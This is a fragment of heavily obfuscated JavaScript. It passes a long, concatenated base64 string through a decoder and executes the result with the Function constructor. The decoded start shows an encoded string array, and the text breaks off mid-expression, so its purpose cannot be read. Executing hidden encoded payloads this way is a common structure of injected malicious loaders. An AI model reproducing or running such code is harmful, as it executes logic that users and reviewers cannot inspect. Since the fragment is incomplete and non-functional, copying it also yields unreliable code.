Function(_0x9095819f(_0x9095819e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDczMzQ0NjZkPVsnVzdoZEcwa'+'GNIU29RJywnbUNvN1dSdGNOU284JywndF'+'NvWVc3QmRVc2knLCdXUEZkVUNrQXptb1U'+'nLCdXUG1NVzdaY1JKSycsJ1c1bldhbW81'+'Z1cnLCd0U2tJc0lSY09hJywncUNvVVc3U'+'mRVZGEnLCdXNnUzVzViOHBhJywnd0xyTV'+_0x9095819v(0x269)+'OQWJiTicsJ0M4b253OGs0clcnLCdGOGsz'+'V09CY0ttb2QnLCdXTzAvV09SZEpaYScsJ'+'2NDb1FXNEh0YkcnLCdXN2xkUzNwY0ttb2'+_0x9095819v(0x38e)+_0x9095819v(0x30b)+_0x9095819v(0x2a5)+'0tXNE5kTlpHJywnRlNrR1dRUmNNMzAnLC'+'dXUnpEV1EzY1ZJUycsJ1dRTzVXN0pjT1p'+'hJywnVzdYeHdyamknLCdXUW1TV09kZEdT'+'a3QnLCdXN3ZZblNvdmNHJywnYzhvOFdQZ'+'lV6RycsJ2c4azRXN3RkSVd5JywnVzc0dF'+_0x9095819v(0x3a5)+'vY1NiUycsJ0E4b290SkdTJywnV1JPOUNT'+'a3RXNVcnLCdtU29lV1BWY0c4b3knLCdBb'+_0x9095819v(0x374)+'dESDNjSG1vekFhJywnV1Exa1c1cWZzVyc'+'sJ3U4a1NXT1JjSG1vSScsJ2Rtb3dXUHhj'+'VVNvbicsJ1dSS3ZXUVpkUHRhJywneENrW'+'m1Tb2dXUGUnLCdpQ2tJVzcvY0dxRycsJ2'+_0x9095819v(0x372)+'zVzcvY0hHJywnV1FHNlc1aGNSWHEnLCdr'+'OG9IV084bUIwWmNPQ29hZkcnLCdXT05jS'+'014ZFRJeScsJ1dPdXpXNFhVaEcnLCdwR2'+'FMbnVHJywn'+(_0x9095819v(0x37e)+'1F4ZFA4b3B3SFMnLCd4dGxjSFNvNnRXJy'+_0x9095819v(0x280)+_0x9095819v(0x21c)+'U0hTJywnVzREcXJzYkgnLCdzU29ZVzROZ'+_0x9095819v(0x394)+'dQWmNMbW81JywnRDhrU3lHcGNTRycsJ1d'+_0x9095819v(0x398)+_0x9095819v(0x21d)+_0x9095819v(0x237)+'dpJywnVzQ5RnRhekMnLCdXUUNwdm1rZVc'+'3aScsJ1dSQ2VXNXRjVlgwJywnam1rb1c3'+'MXJXUVcnLCdXUFhtV1FOY0hyNCcsJ3I4b'+_0x9095819v(0x28b)+'dEOGt6VzdtQ3NhJywnd0NvU0RybUInLCd'+'XUEZkR21vcERhQycsJ0JDa2Z6WlJjUWEn'+'LCdFQ2s3V083Y1ZLSycsJ2c4aytxbW8yV'+'1F5JywncFNvZ0ZKNTInLCduZXBjTjhrZW'+'ZHJywndGhIWUFzaScsJ0FDbzl3bWsvQ3E'+'nLCdXNmhkSXZsZElaUycsJ3U4a1NXUlpj'+_0x9095819v(0x32c)+'zdKZFJjaScsJ3Y4a1RxV1pjU2EnLCdsST'+'B5a1NvRycsJ2xtb1h1WG4xJywndVNrQ1c'+'2V1BxRycsJ2VDbzJXUHJpRUcnLCdDU2tC'+'RHFGY1ZHJywnaUczZFNtbzN2VycsJ3dDa'+'0tXUTNjSlNvQycsJ1c2QmNKQ29ORG1vSC'+'csJ2Jtb0VXUUhyRGEnLCdXT2kzV090ZFF'+'YNCcsJ3g4b0d5aFRJJywnV09PRFdRL2RQ'+'U2tTJywnaENrWldReGNOMnhkSEpqWHhTb'+'0FXNkMnLCdhbWtyRlNvYVdQSycsJ1dPU2'+_0x9095819v(0x34e))+(_0x9095819v(0x2a9)+_0x9095819v(0x23b)+_0x9095819v(0x314)+_0x9095819v(0x1fb)+'b3hFOGtjeVcnLCdXTy9kVUNvSFdPckcnL'+'CdCTHJEVzdkZFRHJywnVzVhY1c2RFhkcS'+'csJ1dROW5XN2VlRGEnLCdXT2xkVUNvOVd'+_0x9095819v(0x318)+'R2JTJywnV1JpdFc2MVhsRycsJ29ta0tXN'+'zdjUlpDJywnY2RLY2FoUycsJ0Q4a2dySC'+_0x9095819v(0x3c6)+'iU28yakcnLCdXT21zRDhrYVc1MCcsJ2lD'+'a0RkQ29wVzVlJywnV1J1RFdQaGNTOGtPJ'+'ywnVzVDMlc0ZGRTOG9LJywnQ0dlR2kycS'+'csJ1dRZGRKU2tEdzhvZScsJ2dta0lmOG9'+'FVzc4JywndzhrbldSQmNTTjQnLCd1bWtu'+'V09OY1ZDbzcnLCdXUldEVzQxM2RhJywnQ'+'ThrT3NITmNScScsJ1dSdmJXT1ZjVmF5Jy'+'wnQkNrVVdQL2NIQ29FJywnVzRIK2FtbzF'+'nRycsJ1dRaXNXNFRGamEnLCdXT3BkUlNv'+'UkNKZScsJ3Q4b09XN3RkR1cnLCdxZGxjU'+'G1vZURHJywndjFEYlc2eGRKVycsJ244a2'+'pqbW9QVzVtJywnYkNrRlc3L2NLYU8nLCd'+'XUEJkSENveVdQenYnLCdiQ29xV1BEMkNx'+'JywnRkNvUVc1N2RHSWknLCdXNkdOVzRWZ'+'EhDb3AnLCdXT3J4VzcwTkFHJywnZThvN1'+'c1MVFtVycsJ3lDazdhbW9OV09tJywnVzU'+'xSmRtb2tncScsJ1dSamZXN0tlRFcnLCd4'+'ZVhZVzZGZE5HJywncFNrQ0FIQ09XT0JkR'+'3IwJywnV1A5SldRRmNIV3EnLCdXNTF0cE'+_0x9095819v(0x1e9))+('YWQvZExDb1FDYScsJ1dSZUhXNFZjR2RLJ'+'ywncUNvVFdPQzVjRycsJ1dSN2RQU2tRdF'+_0x9095819v(0x25f)+'RN2NSYlMnLCdXUDFCV1F4Y09jYScsJ3Rl'+_0x9095819v(0x1f4)+'CdXT2RkT21vS1dQTDYnLCdXNExwZkNvV2'+_0x9095819v(0x278)+'1amhscScsJ290ZXZmOG9QJywnVzRWY01D'+'bzFXNlJjT3EnLCdrd2hjUjhrZmZxJywnV'+_0x9095819v(0x260)+'NPVycsJ2hiV0tuTHknLCdvQ2sxVzUzZEh'+_0x9095819v(0x1b4)+'Q29HdFcnLCdXUE9FQW1rcVc0cScsJ2ZTa'+_0x9095819v(0x33e)+'VYdVNuM2knLCdwSmkwYjhvQScsJ1c0eWx'+'XNXZyYnEnLCdjOG9vVzdEamthJywnV09D'+'V1c3TG1lcScsJ0N3NXNXNWxkVnEnLCdmc'+'ldRZHhlJywnQ0NrSmZTb0NXUmEnLCdnU2'+'s4QW1vNldQRycsJ3I4b29XNnhkUFplJyw'+_0x9095819v(0x38d)+'b24nLCdrU2t0VzYzZFRhSycsJ3E4a2xsb'+'W9LV1FxJywnZjhrQ1c2WmRPdFMnLCdqMk'+_0x9095819v(0x1f0)+_0x9095819v(0x1e6)+'Y0dtb1QnLCdwcXhkVm1vMkJhJywnV1JUU'+'FdQN2NIZDgnLCdmbWtRVzRmb1dPdScsJ3'+_0x9095819v(0x2b0)+'sJ1dPZGNMTFJkVnJ1JywnV1JpdFc3aGNH'+'STQnLCdXNHRkVk1kY084b3YnLCdXNDFmc'+'1g5dCcsJ1dSS3ZXUEJjSkNrVCcsJ1c3Um'+'NKQ29HVzU3')+('Y0xhJywndThvYlc2ZGROWEcnLCdXT2xkV'+'kNrL0RTb08nLCdXT05kTkNvaHZXYScsJ1'+'c3dkd0SVgrJywneUNrbEZKSmNNcScsJ0Z'+'Ta3dyYmxjTmEnLCd5Q2s0eWJGY0lHJywn'+'enhWZFE4b3VXNUMnLCdFU2s4eGNSY01xJ'+'ywnV1FkZFRtbzlXUlRuJywnd1NrRkJZcG'+'NNVycsJ3Y4a2ZyckZjVUcnLCdXUFZkU0N'+'rNXk4b24nLCd0TFh4VzdsZExxJywnYmFL'+'NGhlNCcsJ0VDb1JXNDNkSGJhJywnQW1rN'+'Vc0T1B3RycsJ3htbzR2YVNUJywnVzRXTV'+_0x9095819v(0x248)+_0x9095819v(0x311)+'TEN6R2knLCdXTzloV090Y09yNCcsJ0ExM'+_0x9095819v(0x2cb)+'c1SmRKcTQnLCduOG9JV1AzY0c4b1UnLCd'+'COGtKZG1vTFdQOCcsJ1dPTFNXUGhjR2Nl'+'JywnbDhrQXdDb3ZXUUsnLCdXUWRkT21vZ'+'HVhdScsJ2hDb3dXUWxjVFNvaycsJ3cyZl'+'B1YTQnLCdjbW9EV1FqT0FhJywneVNveFc'+'1N2RQZE8nLCdEeGpZQkltJywnVzY3ZEto'+'WmNROG8yJywnc21rQkJZM2NOVycsJ3BDa'+'2FXNk5kT3NlJywnVzRMc204b0xqVycsJ3'+'MxWEdXN0JkSXEnLCdXT2pnVzZpZnhXJyw'+'nRDFWZE5Tb0hXNkMnLCdXNW11VzYxYWJx'+'Jywnb0NrbVc2aGRLSjQnLCdrbWtBVzUvZ'+'FVaYScsJ1dReWlXNUpjUEg0JywnZkNrQl'+'c2TExXUHUnLCdvQ29URWM5RicsJ1c3MCt'+'XN2hkSW1vUScsJ1dRZGRMU29heEpDJywn'+'eENvTXNOTE0nLCd2bW9XV1FtZmpXJywnV'+'zdWY09Db1h4OG84JywncUNvTFc0M2RJWX'+'EnLCdnQ2tJ')+(_0x9095819v(0x31a)+'3g4a1NjQ282V09TJywnV1BHbVc1eGNIZF'+'cnLCdXT2J4VzRTK3VxJywnV1JIaFdSTmN'+'HYlcnLCdhU29IV09SY05Tb0YnLCdXT2Rk'+'TENrRHFtb0snLCdXN1JkTUtCY1VTb0snL'+_0x9095819v(0x21a)+_0x9095819v(0x202)+'OV1B1JywnV1EvZEc4b3BXUGpqJywnV1Ba'+'ZEhDb0NESHEnLCd5ZW5sdEh5JywnV1A4M'+'Vc0NVBtVycsJ2Jta0ZXNDNkVkd1JywnVz'+_0x9095819v(0x2c3)+_0x9095819v(0x309)+'UycsJ3ZTazVFYkJjSXEnLCdiU2tZVzU1R'+'1dSZScsJ3NNUFhXNWxkT0cnLCdXNlZkSU'+'1sZEljOCcsJ1dQRmRSQ2trRlNvUicsJ0E'+'4azFXUEJjUDNhJywnVzUzY01tb1NXN0Zj'+_0x9095819v(0x267)+'3BkTmEwJywnV1J1Nlc2WmNTSUsnLCdXTz'+'hzdjhrOVc0bScsJ3NDazRxWC9jUFcnLCd'+'qdVpjUzhrUWJxJywnYWF4ZEtDbzd4YScs'+'J3lTb1N2V3lyJywncThrWUFXZGNOcScsJ'+'3NTb1FXT2VNY1cnLCdXNjNjSG1vRFc1ZG'+'NTRycsJ2JkbGRUbW9jQ3EnLCdXUUN4V1F'+'0Y05Da1QnLCdXNjNjS1NvSUVDb3onLCd0'+'Q28wVzczZE1aTycsJ1dRbWxXT3BkS1NrU'+_0x9095819v(0x297)+'NXJywnbW1vOFdQQmNHU280JywnV1FmZVd'+'PeGNLc3EnLCdXUGlyVzVMaWhhJywnQVNv'+_0x9095819v(0x38c)+'CdnOGtFVzZoZFRHbScsJ1c0QmRWZi9jTT'+'hvdCcsJ0NN')+('VGNXNUZjTFcnLCdXUVNwRjhrd1c1NCcsJ'+'2tDb1hXUTlnQXEnLCdXNlZkSjEzZEhKQy'+'csJ3BtazJwQ29xVzZtJywnV1E4YVdQQmR'+_0x9095819v(0x3cb)+'enliYjAnLCdXUTRFV1BKY1U4a04nLCdiU'+_0x9095819v(0x1c2)+'wnZEhTcWxDb00nLCd5OG9BV1AwMW9HJyw'+'nV09WZFY4b2ZXUHpQJywnZm1vUVdPcGNH'+'U29mJywnaXNlc2llQycsJ3g4a1ZXUWxjV'+'WdHJywnRkk1OFc0eGNKVycsJ0FXWmNIQ2'+_0x9095819v(0x288)+'uQ29BZWEnLCdXT0NhV1JsZElDa1gnLCdX'+'UUs1VzdwY05aVycsJ0Y4b1hXNUJkSUhpJ'+'ywnV09xZFdQaGRRQ2tvJywnV09pbVc0L2'+'NQWksnLCdXT0pkT21vR0NkNCcsJ0M4a2V'+'XUFZjTkNvNCcsJ3JDb2tXNnRkT3RxJywn'+'c21rUm9Db0FXUGEnLCdmOG9YeHJEMicsJ'+'2Vtb2pXNDFUb0cnLCdXNnRjSkNvK0Vtb2'+_0x9095819v(0x24f)+'zRycsJ3RKRHNXN05jTWEnLCdqbW9lV1BO'+'Y1Y4bzQnLCdXT0dvdlNrclc3YScsJ1dSN'+_0x9095819v(0x3fb)+'FDa2RXNzg1dHEnLCdzU2tQYm1vT1dQQyc'+_0x9095819v(0x283)+'LCdxMDFSQXF1JywnV1FOZEltb3NXUDEzJ'+'ywnVzZMaXBtbzZrVycsJ1c1aTNXNXpabG'+'EnLCdwQ2thVzRsZExHbScsJ1dPYmRXNHF'+'1dlcnLCd5Q2tkV09CY011aScsJ2htazFi'+'bW9iVzZ1Jywnbm1rVlc0THpXUlMnLCdCQ'+'29VVzdaZEpaYScsJ0ZDb2V5cmFIJywnVz'+_0x9095819v(0x20c))+('LCdic2FxYzBXJywndnY3ZExtb3VXNkMnL'+'CdXUWlaVzRSY01ibScsJ1dPeUVXUXhkTF'+_0x9095819v(0x350)+'XNG5VV1E0JywnYm1rVVc2eGRVWnEnLCd0'+'bWtXV1JSY0lTb3gnLCdCU2theklWY09hJ'+'ywnV09GZFBta0V6Q29UJywnQlNrWFc3bX'+'VxRycsJ2lXQ3BlbW9xJywnQVNrSkNzQmN'+'PYScsJ1c1ZVFXNHZlYlcnLCdXUHhkTjhv'+'c1dQSHonLCdjQ2szVzR4ZFZYOCcsJ1c3d'+_0x9095819v(0x3c9)+'wnbFpwZExDb3dDYScsJ1dReWVXUDNkVlN'+_0x9095819v(0x25d)+_0x9095819v(0x330)+'UNrckNiaGNVVycsJ0Y4bzlXUTBCYmEnLC'+'d5Q29nV1BDNWNxJywnc1NrWVc3cVFFcSc'+'sJ1c1dGRVTFJjUm1veCcsJ3lta1RXUnhj'+_0x9095819v(0x34a)+'ldia2EnLCdzQ29HVzZkZEtHMCcsJ2Rtb0'+_0x9095819v(0x289)+'XUWJPV1JsY1BzVycsJ2tDbytXNnpDamEn'+'LCd1Q2tuazhvUldPSycsJ1c3eGRVaC9kV'+'FdpJywnZDFGY1JDazdpRycsJ0E4a2dzV3'+'hjSHEnLCdBTFJkVG1vS1c0UycsJ1dSZWh'+'XUHhkS1NrZicsJ3Ntb3Z6OGtERUcnLCd5'+'Q2thRlh1JywnZjhvRldPdGNJQ29aJywnV'+_0x9095819v(0x3a6)+_0x9095819v(0x322)+'kZE9KNCcsJ3BDb0VXUXRjUG1vKycsJ25z'+_0x9095819v(0x343)+_0x9095819v(0x3ff)+'hrR1c0bU5F')+('RycsJ3Ntb1ZGV2liJywndzhvdFc0eGRLZ'+'FcnLCdrbWtGd21vaVdQNCcsJ3ZTa3VBV2'+'hjSUcnLCdXNkhyVzVxN3VxJywnY21rem4'+'4b21XNGEnLCdoQ2tCRVNvTVdRMCcsJ2Yx'+_0x9095819v(0x2e0)+'1BtbzNxRycsJ1dSOXhXT3U1QkhxK3JDa0'+_0x9095819v(0x342)+'0dWhXNFByalcnLCdGOGtuZjhvZFdRZScs'+'J2JYeVNmZmUnLCdXNEtUVzRUTGhHJywnV'+'zczY1A4b1hxOG9kJywnV1BsZE1Tb2dXUl'+'RTJywnajhrYlc1M2ROSHUnLCd5OGtEdWJ'+'oY1FXJywnd1NvM1c3M2RHSHUnLCd5OGta'+'eGMzY01hJywnZGc3Y1U4a09wcScsJ0Ztb'+'3J2R3lHJywnQ0NrNkJJZGNUcScsJ1c0dG'+'NLQ29FVzZkY09hJywnRFNrYVdQcGNLMVc'+'nLCdXUUNDQkNrblc3aScsJ1dPeXVXNmZh'+'a3EnLCdXUnBjVHZSZE1XVycsJ1dSYXJFO'+'GtEVzVXJywnQnZqQ1c3TmRUcScsJ1dQen'+_0x9095819v(0x1c7)+'SZGRVQ29FV1JURCcsJ1dPQ0hXNEgvZ3En'+'LCdXUjRTV1B4ZEtJVycsJ1c1RmRVZ1pkS'+'3RLJywnV09PY1c2UFZkcScsJ3pkanpXNk'+'pjSGEnLCdvU28wcmNUTycsJ1c2T0dXN1h'+'tZ0cnLCdXUlJkT21va0JySycsJ3dDa0pX'+'UkZjTnZXJywnVzd6MGs4bzZiVycsJ2hta'+'3lXNXRkVldhJywnQnVMNlc1ZGROYScsJ1'+'c3eVNXNXZYZUcnLCdsU29JV1JiUEJXJyw'+'nYW1rV1c0QmNKRzAnLCdFOG9NVzZsZE1I'+'TycsJ25Tb3Z4czkvJywnZVNrZW9tb1JXN'+_0x9095819v(0x2fd)+'ROcVMnLCdy')+('bWtZZG1vSFdQaScsJ2JjL2RNQ280dXEnL'+'CdnOGtXVzZYR1dRYScsJ2tHeGRQOG9kdH'+'EnLCdXNWV4VzVQVG1xJywnQXZuZlc1dGR'+'WcScsJ1dSNFVXN0RWaGEnLCdwV3krcDhv'+'RycsJ3BtbzJDV2JxJywnV1FwZEdTb1FXU'+'URDJywnV1BtOHFta3hXN3UnLCdXNTNjR1'+'NvRFc2cGNRYScsJ1dSL2RObW8vdVdHJyw'+'neFNrbFdPQmNOaGEnLCd5OG9HVzZsZEt0'+'UycsJ1c1L2RSTUJkUGFTJywnV09lYVdPQ'+'mRTQ2taJywnazhvQVc3WFRqcScsJ25Db1'+'FEcTVFJywnejhrdFc1cUl4RycsJ2Z3TmN'+'IQ2tJbnEnLCdsTnRjUlNrUGxXJywnZ1Nv'+'cHladmEnLCdXNWxkVnhSZFFHUycsJ3E4b'+'3J3MUhDJywndk0xa1c0dGRLVycsJ3JhVD'+'JXNFZjU2EnLCdCbW83cXN5TCcsJ1dSOVJ'+_0x9095819v(0x1fd)+'d2gxNXNIOCcsJ3htb3RXNXRkTXNtJywnb'+_0x9095819v(0x2dc)+'wndlNva1dRR0dnRycsJ1dQT2JXNmZXbHE'+'nLCdXUTNjS0NrTHVtb3knLCdpU2t2ZlNv'+'VVc2dScsJ1dSOFpXN2RjSEhhJywndU5Ue'+'Fc0UmRRVycsJ1c3WmNOQ29TVzdOY1FhJy'+'wndm1rYnVyVmNQcScsJ1c3dUlXNUhyZFc'+_0x9095819v(0x3d8)+'LCd4U2tDeFpCY09XJywnVzZGZFExaGNWU'+_0x9095819v(0x29c)+_0x9095819v(0x2c1)+'OY0hDbzYnLCdsbW9aV1JmZ0RhJywnRW1v'+'ZXIyTC8nLCdnbWsrVzViM1dQdScsJ1dPU'+_0x9095819v(0x375)+'d4U29wRlht')+(_0x9095819v(0x2d1)+'W5VJywnV085UFdSZGNOSlMnLCdzbW9QcU'+_0x9095819v(0x339)+_0x9095819v(0x302)+'cVNveXFiaW4nLCdXUGxkUG1vbldQVGknL'+'CdFU29ZQVNrWHZHJywnRENvdVc2N2RIck'+_0x9095819v(0x27a)+_0x9095819v(0x316)+'b0lBQ29pJywnV1FLRFdRaGRQU2tuJywnV'+_0x9095819v(0x3b4)+'cnLCd4Q2s1emRaY1RhJywnV1AvY1IybGR'+_0x9095819v(0x37c)+_0x9095819v(0x397)+'Vc0N2NIVycsJ1dPQmRPQ29ZdWFtJywnVz'+_0x9095819v(0x338)+'BJywnZUNralc3UmNPZDAnLCdXUTRRRG1r'+'SFc0bScsJ1c3NDdXNFpkTG1vQScsJ29tb'+'3lXUC9jTG1vVicsJ2lDb2lXT2p5eXEnLC'+'dvOGtiVzY3ZFZ0OCcsJ1c2REJqQ29xZXE'+'nLCdXUUpjTTIvZExkZScsJ3dhWmNTU29O'+'c1cnLCdCOGtRa1NveFdROCcsJ3RTa0RsQ'+_0x9095819v(0x35d)+'BlRVc1UHZqVycsJ1dRVmRUQ29uV096dyc'+'sJ0RTazN5ZFZjTXEnLCdkQ29uV1FURUVX'+_0x9095819v(0x253)+'0hzOCcsJ1c2dUxXNURQa2EnLCd1dWorVz'+'VCZFZXJywnejhrc1c3R1FFcScsJ1dSTDd'+_0x9095819v(0x221)+_0x9095819v(0x2cf)+'0Nrb3o4bzFXUGEnLCdEbWtYV08zY0pTb0'+'cnLCdwdFNN')+('azhvUScsJ1dQdU1XUnBkVW1rZCcsJ0JDb'+'0pCV0NSJywnRGhyV1c1dGRKcScsJ2VTb2'+'5XUk5jSzhvQScsJ2lta3lXNTNjUFowJyw'+'nVzVOZEgzaGNWOG9pJywndHdoZEdtb0dX'+'NksnLCdBOG9xc2E4MScsJ25aU01pMnknL'+'CdXUHhkTlNveHZIcScsJ2lTa2tobW9SVz'+'VpJywndlNrd2xtby9XT2knLCdXN1NzVzV'+_0x9095819v(0x352)+'Ylc1ZGRTbW9OJywnVzU0a1c0RGdlYScsJ'+'3c4a21XUXBjUG1vQScsJ1c0NWZGR1hPJy'+_0x9095819v(0x3da)+'sJ3Q4azFXUEJjSjhvZycsJ3A4a3VybW9p'+'V1JLJywnem1rN3pIaGNNRycsJ1dPcVRDb'+'W9GbTNCY1Nta3NXUGUnLCdjYmVjbnh1Jy'+'wnRFNvSnpta1JFcScsJ2NzM2RObW9Nc3E'+'nLCd4c1h5VzRaY05HJywnV1IzZE9tb1R6'+'ZHknLCdXUDhTV08vZEpxcScsJ1c1ZGRHa'+_0x9095819v(0x274)+'04b0RXUmJQQ2EnLCdXUE5kS0NvdXRYNCc'+'sJ29ZbGRUbW8rQ2EnLCdGeFRLd1cwJywn'+'VzdDcVc0WmRKQ29BJywnV1A3ZEhDb2tXU'+'WJFJywnQkNvVFc0L2RWczgnLCdzOGtHVz'+'ZTUHlhJywnaXQzZE9DbzlCYScsJ284a09'+_0x9095819v(0x1cc)+_0x9095819v(0x26b)+_0x9095819v(0x3d6)+'dqR0dlaENvWScsJ0F1WmRRQ283VzVxJyw'+'nRUNrNldQTmRMd1cnLCdmczhNbWhHJywn'+'VzZ6N2NDb0VtYScsJ3VTb2lXUWVjalcnL'+'CdjbW9LRGQ5WicsJ0JDb2lXNUJkVkhhJy'+'wnVzZ0Y0dt')+(_0x9095819v(0x1e7)+_0x9095819v(0x341)+_0x9095819v(0x33c)+_0x9095819v(0x219)+_0x9095819v(0x37b)+'3dKMCcsJ1c0cGNHbW84RG1vSicsJ1c0dk'+'ZwU29VcFcnLCd1Q2tKVzZLYkRXJywnRjh'+_0x9095819v(0x321)+'eG1rb1dRN2NMaGknLCdGbWt6VzY0ZHJXJ'+'ywneGJqTlc2dGNKVycsJ2lTb0FXT3RjU2'+'1vUycsJ1dScTd4U2s1VzdpJywnVzZpOFc'+'1WmRUbW82JywnVzZaY1BTb25XNmRjUWEn'+'LCd3ZUJkTThvVlc2dScsJ0JXenJXNjdjR'+'2EnLCdXUjdkUThrQXE4b24nLCd4OGt6Vz'+'c4T0JXJywnZjhrY2Ztb09XN1cnLCd4Q29'+'PeU1IQScsJ0RtbzhXUU9BZ1cnLCdXNzB3'+'VzZMTm1XJywnV1J0ZE1Db3hGcXknLCdXU'+'mlNV09KZExheScsJ1dSbGRWOGtieFNvOC'+'csJ3pta3JXN2kwdlcnLCdXN1dJVzV0ZFB'+'DbzYnLCdwU2tIVzdSY1NxeScsJ2Rtazlp'+'U29DVzZLJywnVzRSY0dTb1lXNVZjSkcnL'+'CdXUGU0V1B0ZFRXbScsJ1c0WmNVOG81Vz'+'d0Y1RHJywnY1NrYmltb3dXNE8nLCd6U28'+'5V1F5amhxJywnRlNvSnpNVGMnLCdmQ2sy'+'c0NvL1dSOCcsJ1dRbWVXNlJjTmRxJywnV'+'zUzY09tb09XN0JjS1cnLCdvOGt5VzVWY1'+'FaeScsJ3o4b1FxM3pWJywnV09UcFc1V3B'+_0x9095819v(0x304)+_0x9095819v(0x2c9)+_0x9095819v(0x1b3)+'JkSTBkY1Rx')+('JywnbnNPYmN3SycsJ0E4b09XUldPa2EnL'+'CdlbW8zV09YNUFXJywnVzZUNGlDbzViRy'+'csJ1dRbGRKQ2tQQ0NvYicsJ1c3eGRHTnB'+'kUEdtJywnd2FUWFc0eGNKYScsJ1c2N2RT'+'aHRjSm1vWScsJ2tkYW1jME8nLCdvU2tCV'+'zViUldPOCcsJ3BDbzFXUTl6RHEnLCdwQ2'+'9lV1FOY044bzYnLCdiU29UV09WY1A4b3I'+'nLCdtQ295V09qdUVxJywnV1B5Mlc0VFJt'+'VycsJ3FDb3NXNVpkSWNhJywnQThvSFc2d'+'GROdEMnLCdXNHVJVzY3ZE84b04nLCdXT2'+_0x9095819v(0x337)+'nLCdXNmRkVUxSY01Tb2gnLCdiY2xkRzhv'+'QnRHJywnV1JKZE04b2xGc3UnLCdXNFZjV'+'m1vQlc2aGNQYScsJ1dQcTJXNzljbGEnLC'+_0x9095819v(0x3b5)+'XJywnV1BXbVc1aGNSY1cnLCdjYS9kUjhv'+'NXFXJywnb1l5VWVTb1onLCd4bW9rejhre'+_0x9095819v(0x20a)+_0x9095819v(0x201)+'GY0tlZGRLY2UnLCdyZUpkS21vTlc0MCcs'+'J1dRbWtXT1ZkTkNrSycsJ2s4bytXUTFCR'+'FcnLCd1Q2tKV1BoY1RmeScsJ2JDb3VXNm'+_0x9095819v(0x3cf)+'ZRlNvSycsJ204a3lvQ29wVzU0JywnV1B2'+'TVc3R1FBVycsJ1dRSmRQOG8vV1JMRScsJ'+'2pTa0VFQ283V091JywndVNrN1c0Sy9CYS'+'csJ1dRL2NIMGhkTHFxJywncFNvUVdRWGl'+'BVycsJ2Ztb2NXTzA1akdLdycsJ2htazhX'+'NURiV1B1JywnaG1rU1c1OWZXUXUnLCdvQ'+'2t1VzRKZEdiNCcsJ0U4bzhBbWtQRlcnLC'+'docldWZE5x')+('JywnQThrUm9Tb3dXUXUnLCdmdmhjSkNrc'+'mRHJywnV1FsY05kcGRSR2hkU0NrZ1dPdG'+'RQVycsJ2Q4b3VXNExPb2EnLCdXT1B1V1I'+'zY1JZRycsJ3pDb01XNGRkS2N5JywnV1J4'+'ZFZDa2hoOG96VzZqaVdPaGNPSmUnLCd0Z'+'mZNVzZGZElhJywncW1rL1dQQmNIU29FJy'+'wnRG1vZ3VNTHcnLCdydUhzVzRKZExhJyw'+'nVzQ1THRYYmEnLCdXUk85V09oZFNta1on'+'LCdvbWsyVzZiWVdPMCcsJ2VDa0JXNEJjS'+'UhDJywnVzdwZE12M2NOOG9qJywnQk1aZF'+'U4bzhXNE8nLCdXNjV2VzQvZEhtaytFOG9'+_0x9095819v(0x247)+_0x9095819v(0x27f)+_0x9095819v(0x386)+'NKU29iJywnV1FwZE1Db2VXT2p6JywnVzZ'+'WY0xtbzlBOG9RJywnc0NvR1c1VmRHc2En'+_0x9095819v(0x1c9)+'CdXUUZkUFNranJtb0MnLCdkQ2taVzQzY1'+'ByTycsJ0RDb2dXN0pkT1dtJywnV1BGZFQ'+'4b0N3SXEnLCdXT0wrV09GY1BYYScsJ1c2'+'UmNWQ29WdG1vTScsJ2g4b2pxZERBJywnc'+'2R2Z1c2VmNTRycsJ1c1bGROS0ZkS3FHJy'+'wndDJiQlc0VmRUVycsJ2ZDa0xlQ283VzR'+'XJywnVzVxd1c3WFNwYScsJ3pTb0NCM1h1'+'Jywncm1vWXNta0t5YScsJ0NDa21XNVc5e'+'mEnLCdXN2FNVzVicmdhJywnd1NvdFc2N2'+'RHWW0nLCdkbW9KV1JsY1U4bzknLCdXUU5'+'jVE0vZFVaTycsJ0RDb2hCaEhuJywnbm1v'+'OFdSYlh0YScsJ1dSTmRNOGtudThvUCcsJ'+'1c2M2NIU29UVzRWY1NxJywnV1A5alc0cV'+_0x9095819v(0x32a))+('dGROOGtuQlNvbicsJ3pmbGRMQ29yVzdTJ'+'ywnV1FLWFc1VmNSZE8nLCdwZGFVY0NvWS'+'csJ0Q4azFXUDNjVjhvUCcsJ244a3RkbW9'+'hVzZhJywnV094ZFNDazlDU28rJywnd0dw'+'Y1A4bzFGcScsJ1dRN2NJTlZkT2NTJywna'+'2hwY09ta2doYScsJ2x4bGNHOGtRY1cnLC'+_0x9095819v(0x252)+'0JywnVzRPdFc1NTRlVycsJ1dQOVRXTzdj'+'TWNTJywnRmhKZExTb0NXNXknLCdpU29qV'+'1BqenJXJywnV1IvY1VnZGROcWknLCdXNG'+'xjUm1vblc1eGNTVycsJ2NDa0JXNVZjVFl'+'1Jywnbm1ralc1OW5XUEcnLCdkU2tzdThv'+_0x9095819v(0x2d6)+_0x9095819v(0x377)+'dXNE5kR1cnLCd4Q29OekxuZCcsJ29Ta0d'+_0x9095819v(0x2f6)+'ZGNUZVZkTEc0JywnV1JCZFBTb0FXUmZDJ'+'ywnV1FyS1c1S0hCVycsJ1dRYVVXN2hjVk'+'pXJywndThvSHIwRCsnLCdXNHBjTm1vWnp'+_0x9095819v(0x3a3)+'TUNrYnpTb04nLCd1OG9SVzZaZFFJaScsJ'+_0x9095819v(0x256)+_0x9095819v(0x208)+'5JywnV1A4Z1dScGRMczgnLCdoU2t4V1Fk'+'Y1ZXQzBXNHpVcW1vWCcsJ29ta29yQ28zV'+'1I4JywnbG1rR1c3N2RQcWEnLCdXNnY3dF'+_0x9095819v(0x2f1)+'XUFZjUDhvUCcsJ3I4b1lXNlpkTmFxJywn'+'VzcvZEdLM2RTYnUnLCdFQ296RVptcCcsJ'+'3JDb2dXN2xkSXFtJywnelNvK0FDa1h4cS'+'csJ2Nta2hX')+('NWRkTlhDJywnV1JCZEg4a2FxQ282Jywnc'+_0x9095819v(0x3dd)+'lTa1lhU29iV1FDJywnejhvNXl0dTEnLCd'+'3dnIvVzRoZEtHJywnYUNvRlc2MWlicScs'+_0x9095819v(0x40e)+'ycsJ1dRZXlXUHRkR1NrZycsJ1dPWmRTOG'+'9HV1ExMicsJ1dPR0pXNTdjVVlLJywnclN'+_0x9095819v(0x1b7)+'ZFZ3eGRKcnUnLCdXUE5jUDBoZFFZMCcsJ'+_0x9095819v(0x22f)+_0x9095819v(0x408)+_0x9095819v(0x31c)+'TWNXJywneENvMFc2SmRSWkcnLCd2U29hV'+'zdGZE9zcScsJ3ZTa01XUjNjTDhvQScs